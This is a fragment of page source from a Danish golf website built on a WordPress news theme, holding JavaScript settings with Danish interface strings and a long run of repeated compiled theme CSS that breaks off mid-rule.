var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.golfbladet.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.golfbladet.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Vent venligst...";
var td_email_user_pass_incorrect="Bruger eller kodeord forkert!";
var td_email_user_incorrect="Email eller brugernavn forkert!";
var td_email_incorrect="Email forkert!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="3";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#23a850";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Forrige (Venstre piletast)";
var td_magnific_popup_translation_tNext="N\u00e6ste (H\u00f8jre piletast)";
var td_magnific_popup_translation_tCounter="%curr% af %total%";
var td_magnific_popup_translation_ajax_tError="Indholdet af %url% kunne ikke loades.";
var td_magnific_popup_translation_image_tError="Billedet #%curr% kunne ikke loades.";
var tdBlockNonce="22d58cdeed";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["januar","februar","marts","april","maj","juni","juli","august","september","oktober","november","december"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["s\u00f8ndag","mandag","tirsdag","onsdag","torsdag","fredag","l\u00f8rdag"],"day_names_short":["s\u00f8n","man","tirs","ons","tors","fre","l\u00f8r"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:16px;font-weight:600;text-transform:none}.td-page-content h1,.wpb_text_column h1{font-family:Montserrat;font-weight:800}:root{--td_theme_color:#23a850;--td_slider_text:rgba(35,168,80,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#0da841;--td_mobile_text_active_color:#23a850}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#23a850}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#23a850}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#23a850!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#23a850}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#23a850}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#23a850}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#222222}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#222222!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#23a850}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#23a850}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #23a850 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#23a850}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:16px;font-weight:600;text-transform:none}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#23a850}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #23a850 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#23a850}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#23a850}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:#23a850}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#23a850}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#23a850}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#23a850}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#23a850!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#222222}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#23a850}.td-footer-wrapper .footer-social-wrap i.td-icon-font:hover{color:#23a850}.td-sub-footer-container{background-color:#222222}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#23a850}.post blockquote p,.page blockquote p{color:#23a850}.post .td_quote_box,.page .td_quote_box{border-color:#23a850}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Ubuntu}.td_mod_mega_menu .item-details a{font-family:Ubuntu}.post .td-post-header .entry-title{font-family:Montserrat}.td-post-template-default .td-post-header .entry-title{font-family:Montserrat;font-weight:800}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:16px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:30px;line-height:35px}.td-post-content h1{font-weight:bold}.td-post-content h2{font-family:Montserrat;font-weight:bold}ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:16px;font-weight:600;text-transform:none}.td-page-content h1,.wpb_text_column h1{font-family:Montserrat;font-weight:800}:root{--td_theme_color:#23a850;--td_slider_text:rgba(35,168,80,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#0da841;--td_mobile_text_active_color:#23a850}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#23a850}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#23a850}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#23a850!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#23a850}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#23a850}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#23a850}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#222222}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#222222!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#23a850}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#23a850}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #23a850 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#23a850}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:16px;font-weight:600;text-transform:none}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#23a850}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #23a850 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#23a850}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#23a850}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:#23a850}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#23a850}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#23a850}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#23a850}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#23a850!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#222222}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 